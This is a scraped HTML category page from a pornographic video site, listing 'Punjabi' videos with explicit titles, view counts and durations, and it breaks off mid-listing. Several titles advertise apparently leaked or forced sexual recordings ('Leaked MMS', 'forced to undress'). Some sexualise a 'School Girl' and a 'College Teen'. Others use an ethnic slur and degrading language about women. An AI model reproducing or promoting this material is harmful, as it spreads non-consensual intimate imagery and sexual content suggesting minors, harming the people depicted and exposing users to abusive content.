

--- FILE ---
content_type: text/html
request_url: https://4kmarathisexvideo.com/en/category/235405368/Punjabi/popular/1/
body_size: 13490
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explore the hottest Marathi Punjabi Sex Videos on this popular porn site</title>
        <meta name="description" content="Enjoy a wide selection of free and premium Punjabi videos for pleasurable viewing!" />
        <link rel="alternate" hreflang="en" href="/en/category/235405368/Punjabi/popular/1/" />
 
        <link rel="canonical" href="https://4kmarathisexvideo.com/en/category/235405368/Punjabi/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235405368;</script>
<script src="/js/5QVxBFDerz41Wj4wwLVJOH.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">4k<span>Marathi Sex</span>Video</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Punjabi @ 4k Marathi Sex Video</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/category/235405368/Punjabi/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/category/235405368/Punjabi/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734192877017/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bc15fdd9" src="/thumbs/17/2705852734192877017_0.jpg" alt="Desi-punjabi couple making love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>899</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi-punjabi couple making love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638479211450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2252</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637152878462/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1025be3f7e" src="/thumbs/462/3824942637152878462_0.jpg" alt="4~14" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>607</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4~14</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4641868627271836785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="406b3aec3e916471" src="/thumbs/785/4641868627271836785_0.jpg" alt="Haryanvi village Bhabhi Sapna in Salwar Suit Fuck By Devar Manoj" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2312</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Haryanvi village Bhabhi Sapna in Salwar Suit Fuck By Devar Manoj</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10949095481203349510/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="97f3005450f5d806" src="/thumbs/510/10949095481203349510_0.jpg" alt="0528908075 Tamil Shy Housewife Fucking With Husband's Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15466</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0528908075 Tamil Shy Housewife Fucking With Husband's Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636571490801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100316f9f1" src="/thumbs/801/3824942636571490801_0.jpg" alt="North indian naughty slut and housewife scene" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>265</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>North indian naughty slut and housewife scene</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637828080783/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104dfd048f" src="/thumbs/783/3824942637828080783_0.jpg" alt="Indian Aunty showing her small boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>691</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Aunty showing her small boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4896985564672733670/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="43f5966cfc88b1e6" src="/thumbs/670/4896985564672733670_0.jpg" alt="xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>773</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>xxx Punjabi Bhabhi fucked by Bihari in the bathroom during smoke, Dirty Hindi and Punjabi Audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894790107772/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751289d027c" src="/thumbs/772/1892856894790107772_0.jpg" alt="Real Pakistani Punjabi Milf In Pink Fucks Her Young Lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>329</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Real Pakistani Punjabi Milf In Pink Fucks Her Young Lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895090075232/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7513a7e2660" src="/thumbs/232/1892856895090075232_0.jpg" alt="Punjabi College Teen Secretly Allows Hairy BF To Fuck Her" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4862</span></li>
                                    <li><i class="la la-clock-o"></i> <span>19:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi College Teen Secretly Allows Hairy BF To Fuck Her</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2938033671924440977/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="28c5fe0ee9315f91" src="/thumbs/977/2938033671924440977_0.jpg" alt="051" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>846</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>051</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640089640910/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg" alt="084" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>084</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636963098799/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a6e70af" src="/thumbs/799/3824942636963098799_0.jpg" alt="Sexy Anita Aunty Remove Her Bra Top And Show Her Nice Boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5083</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Anita Aunty Remove Her Bra Top And Show Her Nice Boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15350184505111555587/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d506cf7a87e12e03" src="/thumbs/587/15350184505111555587_0.jpg" alt="Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>88</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Step-sister Priya got long painful assfuck fuck with female ejaculation on her engagement in clear hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8030631898443362581/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f728929dca33115" src="/thumbs/581/8030631898443362581_0.jpg" alt="Punjabi huge boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi huge boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653313192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007f77ca8" src="/thumbs/192/3824942636653313192_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>132</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639194139336/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109f696ac8" src="/thumbs/336/3824942639194139336_0.jpg" alt="South short film - Drinking Husband Daring Wife (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>298</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South short film - Drinking Husband Daring Wife (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636565381038/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002b9bfae" src="/thumbs/38/3824942636565381038_0.jpg" alt="Hyderabadi couple quick missionary sex (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2035</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hyderabadi couple quick missionary sex (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9007216181695794070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7d000f651d20cb96" src="/thumbs/70/9007216181695794070_0.jpg" alt="Punjabi Pretty vs BBC pt 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>211</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Pretty vs BBC pt 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638110116136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ecc8928" src="/thumbs/136/3824942638110116136_0.jpg" alt="South Indian servant maid fucked by her Owner in kitchen (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>214</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:36</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian servant maid fucked by her Owner in kitchen (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637880124722/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1051172532" src="/thumbs/722/3824942637880124722_0.jpg" alt="Huge boobs pressed and crushed smooching unedited 12min (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>200</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Huge boobs pressed and crushed smooching unedited 12min (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732000221871/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg" alt="Sex hijab india Pakistani Punjabi girl boyfriend homemade" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1825</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex hijab india Pakistani Punjabi girl boyfriend homemade</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636760206878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100e568e1e" src="/thumbs/878/3824942636760206878_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3506</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4497066821068571488/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3e68ca7280fcc360" src="/thumbs/488/4497066821068571488_0.jpg" alt="Desi Adult Actress slideshow" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>61</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Adult Actress slideshow</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4458131377132030251/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3dde76de07fa492b" src="/thumbs/251/4458131377132030251_0.jpg" alt="Punjabi NRI Oral" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>39</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi NRI Oral</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7247734410930385807/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6495200bede1738f" src="/thumbs/807/7247734410930385807_0.jpg" alt="Indian Punjabi Desi School Girl Home-Made Tuition Sex Vid Latest" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>478</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Punjabi Desi School Girl Home-Made Tuition Sex Vid Latest</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg" alt="Hijabi Mature Wife Fucked In front Of All Friends (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1049</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Mature Wife Fucked In front Of All Friends (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636788088903/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010000047" src="/thumbs/903/3824942636788088903_0.jpg" alt="Desi couple homemade tap liked MMS (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>468</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi couple homemade tap liked MMS (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639462374070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10af665ab6" src="/thumbs/70/3824942639462374070_0.jpg" alt="Mallu Bhabhi Fucked Doggy wid Moans (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1860</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Bhabhi Fucked Doggy wid Moans (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/587420034116477218/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg" alt="Tamil Paki punjabi woman in salwar kameez" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>234</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Paki punjabi woman in salwar kameez</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8508579877843023922/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76148c5189deb832" src="/thumbs/922/8508579877843023922_0.jpg" alt="Leaked MMS Of Tamil Girls Compilation 4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2914</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Leaked MMS Of Tamil Girls Compilation 4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5227850369240200618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="488d0e366574f5aa" src="/thumbs/618/5227850369240200618_0.jpg" alt="School teacher fucked his student mommy to pass her son FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>516</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>School teacher fucked his student mommy to pass her son FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637002840519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101cccd9c7" src="/thumbs/519/3824942637002840519_0.jpg" alt="Desi Indian Fucked in bed by younger lover (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Fucked in bed by younger lover (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8560956401876456152/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76cea07d5773d2d8" src="/thumbs/152/8560956401876456152_0.jpg" alt="Desi indian girl forced to undress" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi indian girl forced to undress</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640258588854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dedba0b6" src="/thumbs/854/3824942640258588854_0.jpg" alt="Hot Arabic cpl fucking hardcore in many positions (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>309</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Arabic cpl fucking hardcore in many positions (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895950855542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg" alt="Indian girls suck his bf dick in college campus" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>810</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian girls suck his bf dick in college campus</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638279162733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1068dffb6d" src="/thumbs/733/3824942638279162733_0.jpg" alt="23" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>299</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>23</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13269094563270107421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8254b33dec8211d" src="/thumbs/421/13269094563270107421_0.jpg" alt="Force in vid" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>220</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Force in vid</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16584603717426088849/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e628593645ce0b91" src="/thumbs/849/16584603717426088849_0.jpg" alt="Punjabi College Lovers Hot Sex Porn Video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>633</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi College Lovers Hot Sex Porn Video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638656494729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107f5d9c89" src="/thumbs/729/3824942638656494729_0.jpg" alt="VID-20170805-WA0000" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9659</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>VID-20170805-WA0000</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636676431951/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100958404f" src="/thumbs/951/3824942636676431951_0.jpg" alt="Busty Indian Bhabhi Sucking a BBC (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>124</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Busty Indian Bhabhi Sucking a BBC (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733262694113/" class="trd">
